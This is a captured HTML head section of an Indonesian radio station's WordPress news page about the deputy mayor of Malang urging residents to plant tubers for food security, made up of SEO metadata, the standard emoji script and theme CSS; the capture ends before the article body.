

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cityguide911fm.com/masyarakat-perlu-digerakkan-menanam-umbi-umbian-sebagai-upaya-ketahanan-pangan/
body_size: 23441
content:
<!DOCTYPE html>
<html lang="id" itemscope itemtype="https://schema.org/BlogPosting" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Masyarakat Perlu Digerakkan Menanam Umbi Umbian Sebagai Upaya Ketahanan Pangan - City Guide 911 FM</title>
	<link rel="canonical" href="https://cityguide911fm.com/masyarakat-perlu-digerakkan-menanam-umbi-umbian-sebagai-upaya-ketahanan-pangan/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Masyarakat Perlu Digerakkan Menanam Umbi Umbian Sebagai Upaya Ketahanan Pangan - City Guide 911 FM" />
	<meta property="og:description" content="Dokumen Rahasia Hari ini (9/8), dalam Talkshow Idjen Talk, Wakil Walikota Malang – Sofyan Edi Jarwoko mengatakan, sejauh ini dari pemerintah daerah terus mengupayakan, supaya masyarakat Kota Malang, mau produktif menanam pohon dan umbi umbian. Dengan begitu maka banyak manfaat yang didapat, selain untuk ketahanan pangan, juga untuk ketahanan imun karena ada pergerakan tubuh untuk &hellip;" />
	<meta property="og:url" content="https://cityguide911fm.com/masyarakat-perlu-digerakkan-menanam-umbi-umbian-sebagai-upaya-ketahanan-pangan/" />
	<meta property="og:site_name" content="City Guide 911 FM" />
	<meta property="article:publisher" content="https://www.facebook.com/CityGuide911FM" />
	<meta property="article:published_time" content="2021-08-09T06:04:41+00:00" />
	<meta property="article:modified_time" content="2021-08-09T06:04:42+00:00" />
	<meta property="og:image" content="https://i0.wp.com/cityguide911fm.com/wp-content/uploads/2021/08/sofyan.jpg?fit=679%2C374&ssl=1" />
	<meta property="og:image:width" content="679" />
	<meta property="og:image:height" content="374" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Tim Redaksi City Guide" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@cityguide911fm" />
	<meta name="twitter:site" content="@cityguide911fm" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="Tim Redaksi City Guide" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="1 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://cityguide911fm.com/masyarakat-perlu-digerakkan-menanam-umbi-umbian-sebagai-upaya-ketahanan-pangan/","url":"https://cityguide911fm.com/masyarakat-perlu-digerakkan-menanam-umbi-umbian-sebagai-upaya-ketahanan-pangan/","name":"Masyarakat Perlu Digerakkan Menanam Umbi Umbian Sebagai Upaya Ketahanan Pangan - City Guide 911 FM","isPartOf":{"@id":"https://cityguide911fm.com/#website"},"primaryImageOfPage":{"@id":"https://cityguide911fm.com/masyarakat-perlu-digerakkan-menanam-umbi-umbian-sebagai-upaya-ketahanan-pangan/#primaryimage"},"image":{"@id":"https://cityguide911fm.com/masyarakat-perlu-digerakkan-menanam-umbi-umbian-sebagai-upaya-ketahanan-pangan/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/cityguide911fm.com/uploads//2021/08/sofyan.jpg?fit=679%2C374&ssl=1","datePublished":"2021-08-09T06:04:41+00:00","dateModified":"2021-08-09T06:04:42+00:00","author":{"@id":"https://cityguide911fm.com/#/schema/person/9e00e6a1c65834eec7dda933dcf164a5"},"breadcrumb":{"@id":"https://cityguide911fm.com/masyarakat-perlu-digerakkan-menanam-umbi-umbian-sebagai-upaya-ketahanan-pangan/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://cityguide911fm.com/masyarakat-perlu-digerakkan-menanam-umbi-umbian-sebagai-upaya-ketahanan-pangan/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://cityguide911fm.com/masyarakat-perlu-digerakkan-menanam-umbi-umbian-sebagai-upaya-ketahanan-pangan/#primaryimage","url":"https://i0.wp.com/cityguide911fm.com/uploads//2021/08/sofyan.jpg?fit=679%2C374&ssl=1","contentUrl":"https://i0.wp.com/cityguide911fm.com/uploads//2021/08/sofyan.jpg?fit=679%2C374&ssl=1","width":679,"height":374},{"@type":"BreadcrumbList","@id":"https://cityguide911fm.com/masyarakat-perlu-digerakkan-menanam-umbi-umbian-sebagai-upaya-ketahanan-pangan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://cityguide911fm.com/"},{"@type":"ListItem","position":2,"name":"Masyarakat Perlu Digerakkan Menanam Umbi Umbian Sebagai Upaya Ketahanan Pangan"}]},{"@type":"WebSite","@id":"https://cityguide911fm.com/#website","url":"https://cityguide911fm.com/","name":"City Guide 911 FM","description":"Guidance for Your Life","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cityguide911fm.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Person","@id":"https://cityguide911fm.com/#/schema/person/9e00e6a1c65834eec7dda933dcf164a5","name":"Tim Redaksi City Guide","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://cityguide911fm.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/904e10ec107e7ad088afd2ad416c1d6f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/904e10ec107e7ad088afd2ad416c1d6f?s=96&d=mm&r=g","caption":"Tim Redaksi City Guide"},"sameAs":["http://cityguide911fm.com/"],"url":"https://cityguide911fm.com/author/cityguide/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="City Guide 911 FM &raquo; Feed" href="https://cityguide911fm.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="City Guide 911 FM &raquo; Umpan Komentar" href="https://cityguide911fm.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="City Guide 911 FM &raquo; Masyarakat Perlu Digerakkan Menanam Umbi Umbian Sebagai Upaya Ketahanan Pangan Umpan Komentar" href="https://cityguide911fm.com/masyarakat-perlu-digerakkan-menanam-umbi-umbian-sebagai-upaya-ketahanan-pangan/feed/" />

		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}
		</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cityguide911fm.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- `jetpack_related-posts` is included in the concatenated jetpack.css -->
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.4.2/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.4.2/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.4.2/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #1b8abc;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='h5ap-public-css' href='https://cityguide911fm.com/wp-content/plugins/html5-audio-player/assets/css/style.css?ver=1769503775' type='text/css' media='all' />
<!-- `jetpack_likes` is included in the concatenated jetpack.css -->
